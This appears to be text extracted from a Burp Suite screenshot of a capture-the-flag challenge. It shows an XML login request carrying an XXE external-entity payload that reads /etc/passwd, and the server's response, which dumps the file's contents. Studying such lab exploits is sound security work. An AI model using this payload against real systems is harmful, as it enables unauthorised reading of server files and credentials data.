 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
4 × ...
Send Cancel < ▼ > ▼ Target: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/2010
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 134
10 Origin: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81/
13
14 <!DOCTYPE note[
15 <!ENTITY admin SYSTEM "file:///etc/passwd">
16 ]>
17 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>
? Search... 0 matches
Done 1,174 bytes | 1,917 millis